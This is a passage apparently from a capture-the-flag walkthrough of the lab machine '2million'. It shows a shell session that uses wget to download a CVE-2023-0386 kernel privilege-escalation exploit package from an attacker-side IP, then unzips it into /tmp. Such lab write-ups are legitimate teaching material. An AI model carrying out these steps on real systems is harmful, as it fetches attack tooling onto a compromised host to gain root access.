 admin@2million:/tmp$ wget 10.10.16.4/main.zip
--2023-08-31 18:55:56--  http://10.10.16.4/main.zip
Connecting to 10.10.16.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11578 (11K) [application/zip]
Saving to: ‘main.zip’
main.zip 100%[
2023-08-31 18:55:57 (3.16 MB/s) - ‘main.zip’ saved [11578/11578]
admin@2million:/tmp$ unzip main.zip -d cve-2023-0386
Archive:  main.zip
c4c65cefca1365c807c397e953d048506f3de195
   creating: cve-2023-0386/CVE-2023-0386-main/
  inflating: cve-2023-0386/CVE-2023-0386-main/Makefile
  inflating: cve-2023-0386/CVE-2023-0386-main/README.md
  inflating: cve-2023-0386/CVE-2023-0386-main/exp.c
  inflating: cve-2023-0386/CVE-2023-0386-main/fuse.c
  inflating: cve-2023-0386/CVE-2023-0386-main/getshell.c
   creating: cve-2023-0386/CVE-2023-0386-main/ovlcap/
 extracting: cve-2023-0386/CVE-2023-0386-main/ovlcap/.gitkeep
   creating: cve-2023-0386/CVE-2023-0386-main/test/
  inflating: cve-2023-0386/CVE-2023-0386-main/test/fuse_test.c
  inflating: cve-2023-0386/CVE-2023-0386-main/test/mnt
  inflating: cve-2023-0386/CVE-2023-0386-main/test/mnt.c
admin@2million:/tmp$ ls
cve-2023-0386 systemd-private-072ef89d017b4a4ab19873e3e03802c3-memcached.service-XWShqf
main.zip systemd-private-072ef89d017b4a4ab19873e3e03802c3-ModemManager.service-dtpsyi
snap-private-tmp systemd-private-072ef89d017b4a4ab19873e3e03802c3-systemd-logind.service-Y9zCLf
systemd-private-072ef89d017b4a4ab19873e3e03802c3-fwupd.service-REHpsp systemd-private-072ef89d017b4a4ab19873e3e03802c3-systemd-resolved.service-IPmsd9
admin@2million:/tmp$ cd cve-2023-0386/
admin@2million:/tmp/cve-2023-0386$ ls
CVE-2023-0386-main
admin@2million:/tmp/cve-2023-0386$ cd CVE-2023-0386-main/
admin@2million:/tmp/cve-2023-0386/CVE-2023-0386-main$